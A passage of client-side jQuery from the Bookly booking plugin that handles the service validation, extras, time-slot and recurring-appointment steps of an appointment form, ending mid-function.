                                $select_service  = $('.ab-select-service',  $chain);
                                $select_employee = $('.ab-select-employee', $chain);
                                $select_location = $('.ab-select-location', $chain);

                                $select_service.removeClass('ab-error');
                                $select_employee.removeClass('ab-error');
                                $select_location.removeClass('ab-error');

                                // service validation
                                if (!$select_service.val()) {
                                    valid = false;
                                    $select_service.addClass('ab-error');
                                    $('.ab-select-service-error', $chain).show();
                                    $scroll_to = $select_service;
                                }
                                if (Options.required.hasOwnProperty('location') && Options.required.location && !$select_location.val()) {
                                    valid = false;
                                    $select_location.addClass('ab-error');
                                    $('.ab-select-location-error', $chain).show();
                                    $scroll_to = $select_location;
                                }
                                if (Options.required.staff && !$select_employee.val()) {
                                    valid = false;
                                    $select_employee.addClass('ab-error');
                                    $('.ab-select-employee-error', $chain).show();
                                    $scroll_to = $select_employee;
                                }
                            });

                            $date_from.removeClass('ab-error');
                            // date validation
                            if (!$date_from.val()) {
                                valid = false;
                                $date_from.addClass('ab-error');
                                if ($scroll_to === null) {
                                    $scroll_to = $date_from;
                                }
                            }

                            // week days
                            if (!$('.bookly-week-day:checked', $container).length) {
                                valid = false;
                                if ($scroll_to === null) {
                                    $scroll_to = $week_day;
                                }
                            }

                            if ($scroll_to !== null) {
                                scrollTo($scroll_to);
                            }

                            return valid;
                        };

                        // "Next" click
                        $next_step.on('click', function (e) {
                            e.preventDefault();

                            if (stepServiceValidator()) {

                                ladda_start(this);

                                // Prepare chain data.
                                var chain = {};
                                $('.bookly-js-chain-item:not(.bookly-js-draft)', $container).each(function () {
                                    var $chain_item = $(this);
                                    var staff_ids = [];
                                    if ($('.ab-select-employee', $chain_item).val()) {
                                        staff_ids.push($('.ab-select-employee', $chain_item).val());
                                    } else {
                                        $('.ab-select-employee', $chain_item).find('option').each(function () {
                                            if (this.value) {
                                                staff_ids.push(this.value);
                                            }
                                        });
                                    }
                                    chain[$chain_item.data('chain_key')] = {
                                        location_id       : $('.ab-select-location', $chain_item).val(),
                                        service_id        : $('.ab-select-service', $chain_item).val(),
                                        staff_ids         : staff_ids,
                                        number_of_persons : $('.ab-select-number-of-persons', $chain_item).val(),
                                        quantity          : $('.ab-select-quantity', $chain_item).val() ? $('.ab-select-quantity', $chain_item).val() : 1
                                    };
                                });
                                // Prepare days.
                                var days = [];
                                $('.bookly-week-days .active input.bookly-week-day', $container).each(function() {
                                    days.push(this.value);
                                });
                                $.ajax({
                                    type : 'POST',
                                    url  : Options.ajaxurl,
                                    data : {
                                        action    : 'bookly_session_save',
                                        form_id   : Options.form_id,
                                        chain     : chain,
                                        date_from : $date_from.pickadate('picker').get('select', 'yyyy-mm-dd'),
                                        days      : days,
                                        time_from : $select_time_from.val(),
                                        time_to   : $select_time_to.val()
                                    },
                                    dataType    : 'json',
                                    xhrFields   : { withCredentials: true },
                                    crossDomain : 'withCredentials' in new XMLHttpRequest(),
                                    success     : function (response) {
                                        if (!Options.skip_steps.extras) {
                                            stepExtras();
                                        } else {
                                            stepTime();
                                        }
                                    }
                                });
                            }
                        });


                        //
                        $mobile_next_step.on('click', function (e,skip_scroll) {
                            if (stepServiceValidator()) {
                                if (Options.skip_steps.service_part2) {
                                    ladda_start(this);
                                    $next_step.trigger('click');
                                } else {
                                    $('.ab-mobile-step_1', $container).hide();
                                    $('.ab-mobile-step_2', $container).css('display', 'block');
                                    if (Options.skip_steps.service) {
                                        $mobile_prev_step.remove();
                                    }
                                    if (skip_scroll != true) {
                                        scrollTo($container);
                                    }
                                }
                            }

                            return false;
                        });

                        $mobile_prev_step.on('click', function () {
                            $('.ab-mobile-step_1', $container).show();
                            $('.ab-mobile-step_2', $container).hide();
                            if ($select_service.val()) {
                                $('.ab-select-service', $container).parent().removeClass('ab-error');
                            }
                            return false;
                        });

                        if (Options.skip_steps.service_part1) {
                            // Skip scrolling
                            $mobile_next_step.trigger('click', [true]);
                        }
                    }
                } // ajax success
            }); // ajax
        }

        /**
         * Extras step.
         */
        function stepExtras(params) {
            var data = $.extend({
                action  : 'bookly_render_extras',
                form_id : Options.form_id
            }, params);
            if (Options.skip_steps.service) {
                // If Service step is skipped then we need to send time zone offset.
                data.time_zone_offset = time_zone_offset;
            }
            $.ajax({
                url: Options.ajaxurl,
                data: data,
                dataType: 'json',
                xhrFields: {withCredentials: true},
                crossDomain: 'withCredentials' in new XMLHttpRequest(),
                success: function (response) {
                    if (response.success) {
                        $container.html(response.html);
                        if (params === undefined) { // Scroll when returning to the step Extras.
                            scrollTo($container);
                        }
                        var $next_step = $('.bookly-next-step', $container),
                            $back_step = $('.bookly-back-step', $container),
                            $goto_cart = $('.bookly-go-to-cart', $container),
                            $extras_items = $('.bookly-js-extras-item', $container),
                            $extras_summary = $('.bookly-extras-summary span', $container),
                            currency = response.currency,
                            $this,
                            $input;

                        $extras_items.each(function (index, elem) {
                            var $this = $(this);
                            var $input = $this.find('input');
                            $this.find('.bookly-js-extras-thumb').on('click', function () {
                                extras_changed($this, $input.val() > 0 ? 0 : 1);
                            });
                            $this.find('.bookly-js-count-control').on('click', function() {
                                var count = parseInt($input.val());
                                count = $(this).hasClass('bookly-js-extras-increment')
                                    ? Math.min($this.data('max_quantity'), count + 1)
                                    : Math.max(0, count - 1);
                                extras_changed($this, count);
                            });
                        });

                        function extras_changed($extras_item, quantity) {
                            var $input = $extras_item.find('input');
                            var $total = $extras_item.find('.bookly-js-extras-total-price');
                            var total_price = quantity * parseFloat($extras_item.data('price'));

                            $total.text(currency.format.replace('1', total_price.toFixed(currency.precision)));
                            $input.val(quantity);
                            $extras_item.find('.bookly-js-extras-thumb').toggleClass('bookly-extras-selected', quantity > 0);

                            // Updating summary
                            var amount = 0;
                            $extras_items.each(function (index, elem) {
                                var $this = $(this);
                                amount += parseFloat($this.data('price')) * $this.find('input').val();
                            });
                            if (amount) {
                                $extras_summary.html(' + ' + currency.format.replace('1', amount.toFixed(currency.precision)));
                            } else {
                                $extras_summary.html('');
                            }
                        }

                        $goto_cart.on('click', function (e) {
                            e.preventDefault();
                            ladda_start(this);
                            stepCart({from_step : 'extras'});
                        });

                        $next_step.on('click', function (e) {
                            e.preventDefault();
                            ladda_start(this);
                            var extras = {};
                            $('.bookly-js-extras-container', $container).each(function () {
                                var $extras_container = $(this);
                                var chain_id = $extras_container.data('chain');
                                var chain_extras = {};
                                // Get checked extras for chain.
                                $extras_container.find('.bookly-js-extras-item').each(function (index, elem) {
                                    $this = $(this);
                                    $input = $this.find('input');
                                    if ($input.val() > 0) {
                                        chain_extras[$this.data('id')] = $input.val();
                                    }
                                });
                                extras[chain_id] = JSON.stringify(chain_extras);
                            });
                            $.ajax({
                                type : 'POST',
                                url  : Options.ajaxurl,
                                data : {
                                    action  : 'bookly_session_save',
                                    form_id : Options.form_id,
                                    extras  : extras
                                },
                                dataType: 'json',
                                xhrFields: {withCredentials: true},
                                crossDomain: 'withCredentials' in new XMLHttpRequest(),
                                success: function (response) {
                                    stepTime();
                                }
                            });
                        });
                        $back_step.on('click', function (e) {
                            e.preventDefault();
                            ladda_start(this);
                            stepService();
                        }).toggle(!Options.skip_steps.service);
                    }
                }
            });
        }

        /**
         * Time step.
         */
        var xhr_render_time = null;
        function stepTime(params, error_message) {
            if (xhr_render_time != null) {
                xhr_render_time.abort();
                xhr_render_time = null;
            }
            var data = $.extend({
                action: 'bookly_render_time',
                form_id: Options.form_id
            }, params);
            if (Options.skip_steps.service) {
                // If Service step is skipped then we need to send time zone offset.
                data.time_zone_offset = time_zone_offset;
            }
            xhr_render_time = $.ajax({
                url         : Options.ajaxurl,
                data        : data,
                dataType    : 'json',
                xhrFields   : { withCredentials: true },
                crossDomain : 'withCredentials' in new XMLHttpRequest(),
                success     : function (response) {
                    if (response.success == false) {
                        // The session doesn't contain data.
                        stepService();
                        return;
                    }
                    $container.html(response.html);

                    var $columnizer_wrap  = $('.ab-columnizer-wrap', $container),
                        $columnizer       = $('.ab-columnizer', $columnizer_wrap),
                        $time_next_button = $('.ab-time-next',  $container),
                        $time_prev_button = $('.ab-time-prev',  $container),
                        $current_screen   = null,
                        slot_height       = 36,
                        column_width      = 127,
                        columns           = 0,
                        screen_index      = 0,
                        has_more_slots    = response.has_more_slots,
                        form_hidden       = false,
                        $screens,
                        slots_per_column,
                        columns_per_screen,
                        show_day_per_column = response.day_one_column
                    ;
                    // 'BACK' button.
                    $('.bookly-back-step', $container).on('click', function (e) {
                        e.preventDefault();
                        ladda_start(this);
                        if (!Options.skip_steps.extras) {
                            stepExtras();
                        } else {
                            stepService();
                        }
                    }).toggle(!Options.skip_steps.service || !Options.skip_steps.extras);

                    $('.bookly-go-to-cart', $container).on('click', function(e) {
                        e.preventDefault();
                        ladda_start(this);
                        stepCart({from_step : 'time'});
                    });

                    if (Options.show_calendar) {
                        // Init calendar.
                        var $input = $('.ab-selected-date', $container);
                        $input.pickadate({
                            formatSubmit  : 'yyyy-mm-dd',
                            format        : Options.date_format,
                            min           : response.date_min || true,
                            max           : response.date_max || true,
                            weekdaysFull  : BooklyL10n.days,
                            weekdaysShort : BooklyL10n.daysShort,
                            monthsFull    : BooklyL10n.months,
                            firstDay      : Options.start_of_week,
                            clear         : false,
                            close         : false,
                            today         : false,
                            disable       : response.disabled_days,
                            closeOnSelect : false,
                            klass : {
                                picker: 'picker picker--opened picker--focused'
                            },
                            onSet: function(e) {
                                if (e.select) {
                                    var date = this.get('select', 'yyyy-mm-dd');
                                    if (response.slots[date]) {
                                        // Get data from response.slots.
                                        $columnizer.html(response.slots[date]).css('left', '0px');
                                        columns = 0;
                                        screen_index = 0;
                                        $current_screen = null;
                                        initSlots();
                                        $time_prev_button.hide();
                                        $time_next_button.toggle($screens.length != 1);
                                    } else {
                                        // Load new data from server.
                                        stepTime({selected_date : date});
                                        showSpinner();
                                    }
                                }
                                this.open();   // Fix ultimate-member plugin
                            },
                            onClose: function() {
                                this.open(false);
                            },
                            onRender: function() {
                                var date = new Date(Date.UTC(this.get('view').year, this.get('view').month));
                                $('.picker__nav--next').on('click', function() {
                                    date.setUTCMonth(date.getUTCMonth() + 1);
                                    stepTime({selected_date : date.toJSON().substr(0, 10)});
                                    showSpinner();
                                });
                                $('.picker__nav--prev').on('click', function() {
                                    date.setUTCMonth(date.getUTCMonth() - 1);
                                    stepTime({selected_date : date.toJSON().substr(0, 10)});
                                    showSpinner();
                                });
                            }
                        });
                        // Insert slots for selected day.
                        var date = $input.pickadate('picker').get('select', 'yyyy-mm-dd');
                        $columnizer.html(response.slots[date]);
                    } else {
                        // Insert all slots.
                        var slots = '';
                        $.each(response.slots, function(group, group_slots) {
                            slots += group_slots;
                        });
                        $columnizer.html(slots);
                    }

                    if (response.has_slots) {
                        if (error_message) {
                            $container.find('.ab--holder.ab-label-error').html(error_message);
                        } else {
                            $container.find('.ab--holder.ab-label-error').hide();
                        }

                        // Calculate number of slots per column.
                        slots_per_column = parseInt($(window).height() / slot_height, 10);
                        if (slots_per_column < 4) {
                            slots_per_column = 4;
                        } else if (slots_per_column > 10) {
                            slots_per_column = 10;
                        }

                        columns_per_screen = parseInt($columnizer_wrap.width() / column_width, 10);

                        if (columns_per_screen > 10) {
                            columns_per_screen = 10;
                        } else if (columns_per_screen == 0) {
                            // Bookly form display hidden.
                            form_hidden = true;
                            columns_per_screen = 4;
                        }

                        initSlots();

                        if (!has_more_slots && $screens.length == 1) {
                            $time_next_button.hide();
                        }

                        var hammertime = $('.ab-time-step', $container).hammer({ swipe_velocity: 0.1 });

                        hammertime.on('swipeleft', function() {
                            if ($time_next_button.is(':visible')) {
                                $time_next_button.trigger('click');
                            }
                        });

                        hammertime.on('swiperight', function() {
                            if ($time_prev_button.is(':visible')) {
                                $time_prev_button.trigger('click');
                            }
                        });

                        $time_next_button.on('click', function (e) {
                            $time_prev_button.show();
                            if ($screens.eq(screen_index + 1).length) {
                                $columnizer.animate(
                                    { left: (Options.is_rtl ? '+' : '-') + ( screen_index + 1 ) * $current_screen.width() },
                                    { duration: 800 }
                                );

                                $current_screen = $screens.eq(++ screen_index);
                                $columnizer_wrap.animate(
                                    { height: $current_screen.height() },
                                    { duration: 800 }
                                );

                                if (screen_index + 1 == $screens.length && !has_more_slots) {
                                    $time_next_button.hide();
                                }
                            } else if (has_more_slots) {
                                // Do ajax request when there are more slots.
                                var $button = $('> button:last', $columnizer);
                                if ($button.length == 0) {
                                    $button = $('.ab-column:hidden:last > button:last', $columnizer);
                                    if ($button.length == 0) {
                                        $button = $('.ab-column:last > button:last', $columnizer);
                                    }
                                }

                                // Render Next Time
                                var data = {
                                        action    : 'bookly_render_next_time',
                                        form_id   : Options.form_id,
                                        last_slot : $button.val()
                                    },
                                    ladda = ladda_start(this);

                                $.ajax({
                                    type : 'POST',
                                    url  : Options.ajaxurl,
                                    data : data,
                                    dataType : 'json',
                                    xhrFields : { withCredentials: true },
                                    crossDomain : 'withCredentials' in new XMLHttpRequest(),
                                    success : function (response) {
                                        if (response.success) {
                                            if (response.has_slots) { // if there are available time
                                                has_more_slots = response.has_more_slots;
                                                var $html = $(response.html);
                                                // The first slot is always a day slot.
                                                // Check if such day slot already exists (this can happen
                                                // because of time zone offset) and then remove the first slot.
                                                var $first_day = $html.eq(0);
                                                if ($('button.ab-day[value="' + $first_day.attr('value') + '"]', $container).length) {
                                                    $html = $html.not(':first');
                                                }
                                                $columnizer.append($html);
                                                initSlots();
                                                $time_next_button.trigger('click');
                                            } else { // no available time
                                                $time_next_button.hide();
                                            }
                                        } else { // no available time
                                            $time_next_button.hide();
                                        }
                                        ladda.stop();
                                    }
                                });
                            }
                        });

                        $time_prev_button.on('click', function () {
                            $time_next_button.show();
                            $current_screen = $screens.eq(-- screen_index);
                            $columnizer.animate(
                                { left: (Options.is_rtl ? '+' : '-') + screen_index * $current_screen.width() },
                                { duration: 800 }
                            );
                            $columnizer_wrap.animate(
                                { height: $current_screen.height() },
                                { duration: 800 }
                            );
                            if (screen_index === 0) {
                                $time_prev_button.hide();
                            }
                        });
                    }
                    if (params === undefined) {     // Scroll when returning to the step Time.
                        scrollTo($container);
                    }

                    function showSpinner() {
                        $('.ab-time-screen,.ab-not-time-screen', $container).addClass('ab-spin-overlay');
                        var opts = {
                            lines : 11, // The number of lines to draw
                            length: 11, // The length of each line
                            width : 4,  // The line thickness
                            radius: 5   // The radius of the inner circle
                        };
                        if ($screens) {
                            new Spinner(opts).spin($screens.eq(screen_index).get(0));
                        } else {
                            // Calendar not available month.
                            new Spinner(opts).spin($('.ab-not-time-screen', $container).get(0));
                        }
                    }

                    function initSlots() {
                        var $buttons    = $('> button', $columnizer),
                            slots_count = 0,
                            max_slots   = 0,
                            $button,
                            $column,
                            $screen;

                        if (show_day_per_column) {
                            /**
                             * Create columns for 'Show each day in one column' mode.
                             */
                            while ($buttons.length > 0) {
                                // Create column.
                                if ($buttons.eq(0).hasClass('ab-day')) {
                                    slots_count = 1;
                                    $column = $('<div class="ab-column" />');
                                    $button = $($buttons.splice(0, 1));
                                    $button.addClass('ab-first-child');
                                    $column.append($button);
                                } else {
                                    slots_count ++;
                                    $button = $($buttons.splice(0, 1));
                                    // If it is last slot in the column.
                                    if (!$buttons.length || $buttons.eq(0).hasClass('ab-day')) {
                                        $button.addClass('ab-last-child');
                                        $column.append($button);
                                        $columnizer.append($column);
                                    } else {
                                        $column.append($button);
                                    }
                                }
                                // Calculate max number of slots.
                                if (slots_count > max_slots) {
                                    max_slots = slots_count;
                                }
                            }
                        } else {
                            /**
                             * Create columns for normal mode.
                             */
                            while (has_more_slots ? $buttons.length > slots_per_column : $buttons.length) {
                                $column = $('<div class="ab-column" />');
                                max_slots = slots_per_column;
                                if (columns % columns_per_screen == 0 && !$buttons.eq(0).hasClass('ab-day')) {
                                    // If this is the first column of a screen and the first slot in this column is not day
                                    // then put 1 slot less in this column because createScreens adds 1 more
                                    // slot to such columns.
                                    -- max_slots;
                                }
                                for (var i = 0; i < max_slots; ++ i) {
                                    if (i + 1 == max_slots && $buttons.eq(0).hasClass('ab-day')) {
                                        // Skip the last slot if it is day.
                                        break;
                                    }
                                    $button = $($buttons.splice(0, 1));
                                    if (i == 0) {
                                        $button.addClass('ab-first-child');
                                    } else if (i + 1 == max_slots) {
                                        $button.addClass('ab-last-child');
                                    }
                                    $column.append($button);
                                }
                                $columnizer.append($column);
                                ++ columns;
                            }
                        }
                        /**
                         * Create screens.
                         */
                        var $columns = $('> .ab-column', $columnizer),
                            cols_per_screen = $columns.length < columns_per_screen ? $columns.length : columns_per_screen;

                        while (has_more_slots ? $columns.length >= cols_per_screen : $columns.length) {
                            $screen = $('<div class="ab-time-screen"/>');
                            for (var i = 0; i < cols_per_screen; ++i) {
                                $column = $($columns.splice(0, 1));
                                if (i == 0) {
                                    $column.addClass('ab-first-column');
                                    var $first_slot = $column.find('.ab-first-child');
                                    // In the first column the first slot is time.
                                    if (!$first_slot.hasClass('ab-day')) {
                                        var group = $first_slot.data('group'),
                                            $group_slot = $('button.ab-day[value="' + group + '"]:last', $container);
                                        // Copy group slot to the first column.
                                        $column.prepend($group_slot.clone());
                                    }
                                }
                                $screen.append($column);
                            }
                            $columnizer.append($screen);
                        }
                        $screens = $('.ab-time-screen', $columnizer);
                        if ($current_screen === null) {
                            $current_screen = $screens.eq(0);
                        }

                        // On click on a slot.
                        $('button.ab-hour', $container).off('click').on('click', function (e) {
                            e.preventDefault();
                            var $this = $(this),
                                data = {
                                    action  : 'bookly_session_save',
                                    form_id : Options.form_id,
                                    slots   : this.value
                                };
                            $this.attr({'data-style': 'zoom-in','data-spinner-color':'#333','data-spinner-size':'40'});
                            ladda_start(this);
                            $.ajax({
                                type : 'POST',
                                url  : Options.ajaxurl,
                                data : data,
                                dataType  : 'json',
                                xhrFields : { withCredentials: true },
                                crossDomain : 'withCredentials' in new XMLHttpRequest(),
                                success : function (response) {
                                    if (!Options.skip_steps.repeat) {
                                        stepRepeat();
                                    } else if (Options.cart.enabled) {
                                        stepCart({add_to_cart : true, from_step : 'time'});
                                    } else {
                                        stepDetails({add_to_cart : true});
                                    }
                                }
                            });
                        });

                        // Columnizer width & height.
                        $('.ab-time-step', $container).width(cols_per_screen * column_width);
                        $columnizer_wrap.height(form_hidden
                            ? $('.ab-column.ab-first-column button', $current_screen).length * (slot_height + 3)
                            : $current_screen.height());
                        form_hidden = false;
                    }
                }
            });
        }

        /**
         * Repeat step.
         */
        function stepRepeat(params, error) {
            if (Options.skip_steps.repeat) {
                stepCart(params, error)
            } else {
                var data = $.extend({
                    action  : 'bookly_render_repeat',
                    form_id : Options.form_id
                }, params);
                $.ajax({
                    url         : Options.ajaxurl,
                    data        : data,
                    dataType    : 'json',
                    xhrFields   : { withCredentials: true },
                    crossDomain : 'withCredentials' in new XMLHttpRequest(),
                    success     : function (response) {
                        if (response.success) {
                            $container.html(response.html);
                            scrollTo($container);

                            var $repeat_enabled   = $('.bookly-repeat-appointment-enabled', $container),
                                $next_step        = $('.bookly-next-step', $container),
                                $repeat_container = $('.bookly-repeat-variants-container', $container),
                                $variants         = $('[class^="bookly-variant"]', $repeat_container),
                                $repeat_variant   = $('.bookly-repeat-variant', $repeat_container),
                                $button_get_schedule = $('.bookly-get-schedule', $repeat_container),
                                $variant_weekly   = $('.bookly-variant-weekly', $repeat_container),
                                $variant_monthly  = $('.variant-monthly', $repeat_container),
                                $date_until       = $('.bookly-repeat-until', $repeat_container),
                                $monthly_specific_day = $('.bookly-monthly-specific-day', $repeat_container),
                                $monthly_week_day = $('.bookly-monthly-week-day', $repeat_container),
                                $repeat_every_day = $('.bookly-repeat-daily-every', $repeat_container),
                                $week_day         = $('.bookly-week-day', $repeat_container),
                                $schedule_container = $('.bookly-schedule-container', $container),
                                $days_error       = $('.bookly-js-days-error', $repeat_container),
                                $schedule_slots   = $('.bookly-schedule-slots',$schedule_container),
                                $intersection_info = $('.bookly-intersection-info', $schedule_container),
                                $info_help  = $('.bookly-js-schedule-help', $schedule_container),
                                $info_wells = $('.bookly-well', $schedule_container),
                                $pagination = $('.bookly-pagination', $schedule_container),
                                $schedule_row_template = $('.bookly-schedule-row-template .bookly-schedule-row', $schedule_container),
                                pages_warning_info = response.pages_warning_info,
                                short_date_format = response.short_date_format,
                                bound_date = {min: response.date_min || true, max: response.date_max || true},
                                schedule = []
                            ;
                            var repeat = {
                                prepareButtonNextState : function () {
                                    // Disable/Enable next button
                                    var is_disabled = $next_step.prop('disabled'),
                                        new_prop_disabled = schedule.length == 0;
                                    for (var i = 0; i < schedule.length; i++) {
                                        if (is_disabled) {
                                            if (!schedule[i].deleted) {
                                                new_prop_disabled = false;
                                                break;
                                            }
                                        } else if (schedule[i].deleted) {
                                            new_prop_disabled = true;
                                        } else {
                                            new_prop_disabled = false;
                                            break;
                                        }
                                    }
                                    $next_step.prop('disabled', new_prop_disabled);
                                },
                                addTimeSlotControl : function ($schedule_row, options, prefer_time, current_time ) {
                                    var $time = '';
                                    if(options.length) {
                                        var prefer;
                                        $time = $('<select/>');
                                        $.each(options, function (index, option) {
                                            $time.append($('<option value="' + option.value + '">' + option.title + '</option>'));
                                            if (!prefer) {
                                                if (option.title == prefer_time) {
                                                    // Select by time title.
                                                    $time.val(option.value);
                                                    prefer = true;
                                                } else if (option.title == current_time) {
                                                    $time.val(option.value);
                                                }
                                            }
                                        });
                                    }
                                    $schedule_row.find('.bookly-schedule-time').html($time);
                                    $schedule_row.find('div.ab-label-error').toggle(!options.length);
                                },
                                renderSchedulePage : function (page) {
                                    var $row,
                                        count = schedule.length,
                                        rows_on_page = 5,
                                        start = rows_on_page * page - rows_on_page,
                                        warning_pages = [];
                                    $schedule_slots.html('');
                                    for (var i = start, j = 0; j < rows_on_page && i < count; i++, j++) {
                                        $row = $schedule_row_template.clone();
                                        $row.data('datetime', schedule[i].datetime);
                                        $row.data('index', schedule[i].index);
                                        $('> div:first-child', $row).html(schedule[i].index);
                                        $('.bookly-schedule-date', $row).html(schedule[i].display_date);
                                        $('.bookly-schedule-time', $row).html(schedule[i].display_time);
                                        if (schedule[i].another_time) {
                                            $('.bookly-schedule-intersect', $row).show();
                                        }
                                        if (schedule[i].deleted) {
                                            $row.find('.bookly-schedule-appointment').addClass('bookly-appointment-hidden');
                                        }
                                        $schedule_slots.append($row);
                                    }
                                    if (count > rows_on_page) {
                                        var $btn = $('<li/>').html('«');
                                        $btn.on('click', function () {
                                            var page = parseInt($pagination.find('.active').html());
                                            if (page > 1) {
                                                repeat.renderSchedulePage(page - 1);
                                            }
                                        });
                                        $pagination.html($btn);
                                        for (i = 0, j = 1; i < count; i += 5, j++) {
                                            $btn = $('<li/>').html(j);
                                            $pagination.append($btn);
                                            $btn.on('click', function () {
                                                repeat.renderSchedulePage($(this).html());
                                            });
                                        }
                                        $pagination.find('li:eq(' + page + ')').addClass('active');
                                        $btn = $('<li/>').html('»');
                                        $btn.on('click', function () {
                                            var page = parseInt($pagination.find('.active').html());
                                            if (page < count / rows_on_page) {
                                                repeat.renderSchedulePage(page + 1);
                                            }
                                        });
                                        $pagination.append($btn).show();

                                        for (i = 0; i < count; i++) {
                                            if (schedule[i].another_time) {
                                                page = parseInt(i / rows_on_page) + 1;
                                                warning_pages.push(page);
                                                i = page * rows_on_page - 1;
                                            }
                                        }
                                        if (warning_pages.length > 0) {
                                            $intersection_info.html(pages_warning_info.replace('{list}', warning_pages.join(', ')));
                                        }
                                        $info_wells.toggle(warning_pages.length > 0);
                                        $pagination.toggle(count > rows_on_page);
                                    } else {
                                        $pagination.hide();
                                        $info_wells.hide();
                                        for (i = 0; i < count; i++) {
                                            if (schedule[i].another_time) {
                                                $info_help.show();
                                                break;
                                            }
                                        }
                                    }
                                },
                                renderFullSchedule: function (data) {
                                    schedule = data; // it has global scope
                                    // Prefer time is display time selected on step time.
                                    var prefer_time = null;
                                    $.each(schedule, function (index, item) {
                                        if (!prefer_time && !item.another_time) {
                                            prefer_time = item.display_time;
                                        }
                                    });
                                    repeat.renderSchedulePage(1);
                                    $schedule_container.show();

                                    $next_step.prop('disabled', schedule.length == 0);
                                    $schedule_slots.on('click', 'button[data-action]', function () {
                                        var $schedule_row = $(this).closest('.bookly-schedule-row');
                                        var row_index = $schedule_row.data('index') - 1;
                                        switch ($(this).data('action')) {
                                            case 'drop':
                                                schedule[row_index].deleted = true;
                                                $schedule_row.find('.bookly-schedule-appointment').addClass('bookly-appointment-hidden');
                                                repeat.prepareButtonNextState();
                                                break;
                                            case 'restore':
                                                schedule[row_index].deleted = false;
                                                $schedule_row.find('.bookly-schedule-appointment').removeClass('bookly-appointment-hidden');
                                                $next_step.prop('disabled', false);
                                                break;
                                            case 'edit':
                                                var $date = $('<input type="text"/>'),
                                                    $edit_button = $(this),
                                                    ladda_round = ladda_start(this);
                                                $schedule_row.find('.bookly-schedule-date').html($date);
                                                $date.pickadate({
                                                    min             : bound_date.min,
                                                    max             : bound_date.max,
                                                    formatSubmit    : 'yyyy-mm-dd',
                                                    format          : short_date_format,
                                                    clear           : false,
                                                    close           : false,
                                                    today           : BooklyL10n.today,
                                                    monthsFull      : BooklyL10n.months,
                                                    weekdaysFull    : BooklyL10n.days,
                                                    weekdaysShort   : BooklyL10n.daysShort,
                                                    labelMonthNext  : BooklyL10n.nextMonth,
                                                    labelMonthPrev  : BooklyL10n.prevMonth,
                                                    firstDay        : Options.start_of_week,
                                                    onSet: function() {
                                                        var exclude = [];
                                                        $.each(schedule, function (index, item) {
                                                            if ((row_index != index) && !item.deleted) {
                                                                exclude.push(item.slots);
                                                            }
                                                        });
                                                        $.ajax({
                                                            url : Options.ajaxurl,
                                                            type: 'POST',
                                                            data: {
                                                                action  : 'bookly_recurring_appointments_get_daily_customer_schedule',
                                                                date    : this.get('select', 'yyyy-mm-dd'),
                                                                form_id : Options.form_id,
                                                                exclude : exclude
                                                            },
                                                            dataType: 'json',
                                                            xhrFields: {withCredentials: true},
                                                            crossDomain: 'withCredentials' in new XMLHttpRequest(),
                                                            success: function (response) {
                                                                $edit_button.hide();
                                                                ladda_round.stop();
                                                                if (response.data.length) {
                                                                    repeat.addTimeSlotControl($schedule_row, response.data[0].options, prefer_time, schedule[row_index].display_time);
                                                                    $schedule_row.find('button[data-action="save"]').show();
                                                                } else {
                                                                    repeat.addTimeSlotControl($schedule_row, [] );
                                                                    $schedule_row.find('button[data-action="save"]').hide();
                                                                }
                                                            }
                                                        });
                                                    }
                                                });

                                                var slots = JSON.parse(schedule[row_index].slots);
                                                var date = new Date();
                                                date.setTime(slots[0][2] * 1000);
                                                $date.pickadate('picker').set('select', date);
                                                break;
                                            case 'save':
                                                $(this).hide();
                                                $schedule_row.find('button[data-action="edit"]').show();
                                                var $date_container = $schedule_row.find('.bookly-schedule-date'),
                                                    $time_container = $schedule_row.find('.bookly-schedule-time'),
                                                    $select = $time_container.find('select'),
                                                    option = $select.find('option:selected');
                                                schedule[row_index].slots = $select.val();
                                                schedule[row_index].display_date = $date_container.find('input').val();
                                                schedule[row_index].display_time = option.text();
                                                $date_container.html(schedule[row_index].display_date);
                                                $time_container.html(schedule[row_index].display_time);
                                                break;
                                        }
                                    });
                                }
                            };

                            $date_until.pickadate({
                                formatSubmit    : 'yyyy-mm-dd',
                                format          : Options.date_format,
                                min             : bound_date.min,
                                max             : bound_date.max,
                                clear           : false,
                                close           : false,
                                today           : BooklyL10n.today,
                                monthsFull      : BooklyL10n.months,
                                weekdaysFull    : BooklyL10n.days,
                                weekdaysShort   : BooklyL10n.daysShort,
                                labelMonthNext  : BooklyL10n.nextMonth,
                                labelMonthPrev  : BooklyL10n.prevMonth,
                                firstDay        : Options.start_of_week
                            });

                            var open_repeat_onchange = $repeat_enabled.on('change', function () {
                                $repeat_container.toggle($(this).prop('checked'));
                                if ($(this).prop('checked')) {
                                    repeat.prepareButtonNextState();
                                } else {
                                    $next_step.prop('disabled', false);
                                }
                            });
                            if (response.repeated) {
                                var repeat_data = response.repeat_data;
                                var repeat_params = repeat_data.params;

                                $repeat_enabled.prop('checked', true);
                                $repeat_variant.val(repeat_data.variant);
                                var until = repeat_data.until.split('-');
                                $date_until.pickadate('set').set('select', new Date(until[0], until[1]-1, until[2]));
                                switch (repeat_data.variant) {
                                    case 'daily':
                                        $repeat_every_day.val(repeat_params.every);
                                        break;
                                    case 'weekly':
                                        //break skipped
                                    case 'biweekly':
                                        $('.bookly-week-days input.bookly-week-day', $repeat_container)
                                            .prop('checked', false)
                                            .parent()
                                            .removeClass('active');
                                        repeat_params.on.forEach(function(val) {
                                            $('.bookly-week-days input.bookly-week-day[value='+val+']', $repeat_container)
                                                .prop('checked', true)
                                                .parent()
                                                .addClass('active');
                                        });
                                        break;
                                    case 'monthly':
                                        if (repeat_params.on === 'day') {
                                            $variant_monthly.val('specific');
                                            $('.bookly-monthly-specific-day[value='+repeat_params.day+']', $repeat_container).prop('checked', true);
                                        } else {
                                            $variant_monthly.val(repeat_params.on);
                                            $monthly_week_day.val(repeat_params.weekday);
                                        }
                                        break;
                                }
                                repeat.renderFullSchedule(response.schedule);
                            }
                            open_repeat_onchange.trigger('change');

                            if (!response.could_be_repeated) {
                                $repeat_enabled.attr('disabled', true);
                            }


                            $repeat_variant.on('change', function () {
                                $variants.hide();
                                $repeat_container.find('.bookly-variant-' + this.value).show()
                            }).trigger('change');

                            $variant_monthly.on('change', function () {
                                $monthly_week_day.toggle(this.value != 'specific');
                                $monthly_specific_day.toggle(this.value == 'specific');
                            }).trigger('change');

                            $week_day.on('change', function () {
                                var $this = $(this);
                                if ($this.is(':checked')) {
                                    $this.parent().not("[class*='active']").addClass('active');
                                } else {
                                    $this.parent().removeClass('active');
                                }
                            });

                            $monthly_specific_day.val(response.date_min[2]);

                            $button_get_schedule.on('click', function () {
                                $schedule_container.hide();
                                var data = {
